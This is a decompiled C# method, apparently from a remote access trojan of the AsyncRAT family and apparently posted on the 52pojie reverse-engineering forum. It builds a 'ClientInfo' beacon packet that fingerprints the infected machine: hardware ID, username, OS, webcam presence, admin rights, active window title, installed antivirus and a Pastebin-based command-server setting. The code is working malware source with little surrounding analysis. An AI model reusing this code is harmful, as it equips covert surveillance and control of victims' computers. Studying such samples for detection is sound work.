 // Token: 0x06000053 RID: 83 RVA: 0x00004268 File Offset: 0x00002468
public static byte[] SendInfo()
{
    MsgPack msgPack = new MsgPack();
    msgPack.ForcePathObject("Pac_ket").AsString = "ClientInfo";
    msgPack.ForcePathObject("HWID").AsString = Settings.Hw_id;
    msgPack.ForcePathObject("User").AsString = Environment.UserName.ToString();
    msgPack.ForcePathObject("OS").AsString = new ComputerInfo().OSFullName.ToString().Replace("Microsoft", null) + " ";
    Environment.Is64BitOperatingSystem.ToString().Replace("True", "64bit").Replace("False", "32bit");
    msgPack.ForcePathObject("Camera").AsString = Camera.havecamera().ToString();
    msgPack.ForcePathObject("Path").AsString = Process.GetCurrentProcess().MainModule.FileName;
    msgPack.ForcePathObject("Version").AsString = Settings.Ver_sion;
    msgPack.ForcePathObject("Admin").AsString = Methods.IsAdmin().ToString().ToLower()
        .Replace("true", "Admin")
        .Replace("false", "User");
    msgPack.ForcePathObject("Perfor_mance").AsString = Methods.GetActiveWindowTitle();
    msgPack.ForcePathObject("Paste_bin").AsString = Settings.Paste_bin;
    msgPack.ForcePathObject("Anti_virus").AsString = Methods.Antivirus();
    msgPack.ForcePathObject("Install_ed").AsString = new FileInfo(Application.ExecutablePath).LastWriteTime.ToUniversalTime().ToString();
    msgPack.ForcePathObject("Po_ng").AsString = "";
    msgPack.ForcePathObject("Group").AsString = Settings.Group;
    return msgPack.Encode2Bytes();
}
吾爱破解论坛
www.52pojie.cn